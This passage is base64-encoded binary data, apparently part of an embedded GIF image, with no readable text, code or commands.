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[base64]/Y9JwqcJhCBViD4GBiNSsEZYQextGeLG48Qk3Sfo4riatuyUliHAIQwAJHKAwZ5BlEQChK4h67SpEQlS1TQuvm+CuQ1e1/MunfDoLNKAAm5AH3qYmYiu7qUA8yvMCs3m7EhwLZFcIY3DBlvpWtZCU2zQb5lajPxMbautN3PB2kDL/seWUDHDLjdPRo34GpJSAju5TD+VRKo31EChbEL/[base64]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[base64]/KNbuH1SiQGOLMKaYi7wcDoKCJ628NYpMdvnIx4+pYCLkIbX8KMsfdiW5cCIKj0KYuVNOyZgwh9TgxDPvPIGMPIeIOQ1vAKC5DZqjkXYmnXCi4aY9D7j8Mp36nBkamzrgOQ8er71mSM9PBP0JZcX/+PznNIig0wxnZLLZ8nAus4EGDFiggcWkUiOHhaXJFZcccsdtitAHCInqnRQ3/HFD2tjSkGpKrr7aRx9M3MoECS8wMbeuv/bt99+8BrvICSYFYBMDxSYiwh+LM/VfggkmErkiiy/ubINMPWiCHhvMMEMKKVzHBgQuyDAFAVf1ssthFPuCyLeH/fGiIRKQSxgiKLQoSSkzUvDWImqBNciOh8hlJMOazGWkwg8jsiNXIxpmGLtW/lHD9ciAkL3HqilCpp12dsbmA2ve83LMh+ggxPoxry8EQELEHGcPL6Ohpp3ccFMy09UEfY5MyHDHbkCWiDDdBjMAcEGhHnANfuhj/zh/[base64]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[base64]/[base64]/[base64]/KUsYfQADamBDhmFPOUkN+7kraYq0e2dyfsnh+JLDPhmGZ3uDPRpROABU/gRSaFMfF7PdazMbD2DoeyVPSHf9GIX/fVujtJVJ85aph0gOiDYY2Ce7dbSTmTxRNG/6jyGI+gWnzfEi6+IAHA4ANimwgHeQrhkryHUG0Ku8FwfAqmegpeF8JpJh9GZGOJECAFwoM4NqSB2x+AE7IqsXcyC09LAVpF4UMXG7iA922fEC31Yb7EyrEqYYt4cy1NUAOJUVJ/4MOLQAxOsAKnB0tI84314DJxaI08BXlF2UlhVVT2AxyJoHH5wCa3jLtZXDM/F3SKmI5iexjGFcZX0S7iIgHGBbwyASMwasHHF8fcebc7Mcc2YWZ6HMNI1BQ7YWNp9kR9fMJ7i0SMHGeHMKXXFpHebCxK4RRDFCCGRVgk3E4gbG4HUgci2QDtxgbtawiebFKKcLzcZRsSyg0Xl//FMLWNPYWgiIdyixdyPfVI9GNWdCLAZ5LLu8ym18Ay8ZgIwxyJXvYHaestxhUuizC8r3MVI/[base64]/hrAxfoj/CAQ90WKIU1MDaaq8CFhweFYDEFgQHI1iB0hnB3bQ1iuDp38w3Iuka1w0zBmA101Qj1MAAiF6jymKOgFl0vDLtoN9CnR72BrssH9AODjhkIyNCOUNIDwA1OvAzhXLzYkwFCIgwpUNWEdthHf3LMbSFOydODOsRNY33wMyA/osLu2i2tllPcmwXdDAG+SQPm3qDTNF1sCGe7l91vbQB8id22jQBxUw3MftYsidD2wNAxXgYjSj0VwkiR/dBsX5tdqSBU0g3SkKqagzO4swsDPxxt6944dQAAVAE+c9WN+k3jMRzjgwFDzw3lP0nTlt3gNSIEm+xxX75OtdQ0aUd000/9lIYQFD8U3gGeRHBNQ4Rsk7IdRObRN6TOSFNQMQkAEaAAblotpXfbySOsrSCjIRRtDDAUpuwg9flZrnVdstUOLC1oLAfdxzg2E1g2H5YAcljuF+vg8d2AYszrUWwuJTYI/PiSEZwsaoU1zbzeOinh8O+QmDtSsWgANKkOQ4IL1nxuUDAuuGAJ5OAdR83OSKEOXLAt9H2OuLcGa47tg0wd5CruaxvnA2BuDcSb5oNgFsQABv3lvrshjC4LkILgxBQ8r/44FWOxrnVaAY5tsA4XQtiAbCPbcd7uhzU+LDfbs60AR/kLDtvg/8AIKKeIhN4AKU/uL6Xo+bjiHFzNHFBf/qtDPqBp8I4G0Tpb4Oqmofxu7k3iQUjN3qqS69Xs4DDYDxPHDe7/0JFpDkUX7kXs7koY3Z38TqhkAshtDwSaHxfDvZz7s4OGDaBGA702Mxn9wtg3QI3HWoNwePigdpNSPi/oBh+u4CFcAFLmAHurLuV8fuxN0oXDQFczvcEKADV38qImjvitgGsKL0bdAE9wiJxpXG1sPcA8/GBw+910QfeXvY5Q2eus7fFavxqV7Zdj/rD78IGI9mXu7eNTFFc88re88TQ2EBSyAFU0Au7QJIVXJSxwsZ23M0XoV7UY8G+k4Ap1PpWTA3PmCPPjA39jiPV98oz00Anc/hugdBLsD/Kq1vIVyv3I9eAWVpCKezCFkgsMWl9mv/vG1fTUGx2EGBAyyfCK1+/L8++KZ+ChyPE4Of8Xfv5YVvCH1/6+H88RNP/Ipw5Jid3unt69P/CXmv7DDW5ROg+A7w5o5/MaBsCB0DKIrAc5fvQBbCBfb43GYp+l6W+mIJCG0uOoQQf4cEXH2Ldn8whzqGEG1/LpaXl1lZi30VfURZh39TBBmihz4ZqqaHEqevsLGys7S1tre4ubq7vL2+tycBuguvC8YMhzG/f8i1ODiyDM1/z6LQp8TUs9nLssaHFq88Ddqw19QL1eY44bLj3acW4zzhFuznt+zwviI4YTcEJGgAE8KB/[base64]/7f+gbX2uV9z3903p8VgQBIJvDX8K4qohEQQIJyA89oRkKTnRRmc+uFDbH0IB1clPFkFwSQuYESBKZi5I6NGCseAW1EZENSEHK44ptRR8KKao4opn7eLdIWFghR0sW1EnXTF/sPcHdTv+caNweZF1F3gtruXjjXRp5xWNK+ojnlZe8UgkDvNZg+Mv2YzHgBRNOKCBBiHAksAhNciyQoCaZOGEJiAR4INPU2giVJpvnqTJJRIaMpMTGdRQWwV2XCJDGxSd4hODuM2UioV/MHrKUsCxKOmklPYlpIraxaBjL0le9aOPUILKi45fSXkLXZ1qpeqllbZaSwFslBImYn8k0Kf/Qn+U2RB/TgDYKwgg8fmmDyQh2scqb+ZKUko5MVhBFhkQUIYPM13SRBOMmrjKIQ22UIMEEqhiIVKnpCIKpK6mq+6kCswSwHK/[base64]/8RM/i1KdD6yR11b0tHnxhQbdyxLQiaX6dDIMfXRAp9/cNFCtCTFpCxSTehwWSefE0DKH32GVsHONkcLOiKJpKL0zYesfoqu55449e/[base64]/+rvW/awVwFf8WctQoOPOopvnug1CMohSnaEEknaIAyFNbLKgSOBlRUBYezNHy4FUvTY3NgvSKSnOcIoUfZEB7+ZHAYVBoEFPUAEw1IB+DOlNDPsowdC3IQrgaZRSkkGIVgVTitTzCQ/4hgly3WKACqUjJ39FAFMfZxRlhkUlZnCCMlQylKNP4tiu6yw1yEAh+DGMYCTjAFWH60pckAAZXrBBkT7PVKsDVKPU5cjcElEMNjnIIGTThEDL7QxGNCAtIRnKU0ISi1Tr5B2rqIhjWtGZwhBEAq03QlKCshTeZMs5oVk8UUpjCG/MTAnC9sp2HQMEpZKkBFHCsne5URT4J4ATVEZN2JSH/wgGPqcRbUAsXTzSnQlHUrlwEYaGi6KYmaTHOcr4inK+wKEYhuqIguCEDKBiIBgQiT1GEKT8ibeXQaOnKQ5jIZEepgaMK+hRJJpCjOJ2aRCt5gp52Y3gWbUpQ50bRcm40p/A4wWAkMIc5/AE/ooBqCFBgmFfIUWjba9ofhKmsPvGCprtIKFLHuoxL6hQX2vSpNm3R07W+oq3f2aQtqCLXPwxVa6YkKl5zUQC34uKorlrOCdwggQuM4amvgGp+Shqmqnovq0mJ1HdsStbK8sKsxAvGITLpV1yUE66y2GlGd3FXtpb2mz+1q7pO+5S69jUXNJADBQ572DlQwKlfWuwf/6j6Co69UhamSNpTsDoLylr2uH8YwS1ooNxedBYWDQXGcLip2ldEF63UlGhQ01pNTka0G8+VLnKhUgDmCmQMLPjDGAxLB9tSALGrFAVWT0o0V7pyqoodjnHHy19ZYJYv17XFdQPQU9b2oqHtOkGAN1vgtXK3uz41sDipC5UIV7e/wRlsKiVAAQpooMPvdeociuBhCoDBw0XATxEkIE+qnjSeUMVPa3TxYqzalLgYzrGO4ePTWyz4FNlt6DSBjFYFRFcB4d2HMKwpWkxWc8CnsKiCmdLTHz8lk6XYMApA7NT3jmG9XwaxBlKMgjKXebch/QMFLgCmV+DQEyZ9akmH5s7SHZPVAHO2xQgMYGemXFIBNLByVATdZypnuKFuGMEP5DAiFndYvbSlLZfH0NQizMHMaf4DiS+w5ve+F76x9DBUeWkLHBf61LogdANV7V8aXBKz7Qowq52L6ii2K9E/WHTStiyKIrzCvWPosG3dC2IKkLgIF0B2pzmNn3rWk2ixqK+pa33np8y6Ftf2hVnbFeg/XJfQ3Ba0q318iAD/9xdTblWSqX0KQCd6BFMAVxFCOu96omDeKT6Ep0H8ZU5zutgotvezpe0KaQ+NFVgNBAA7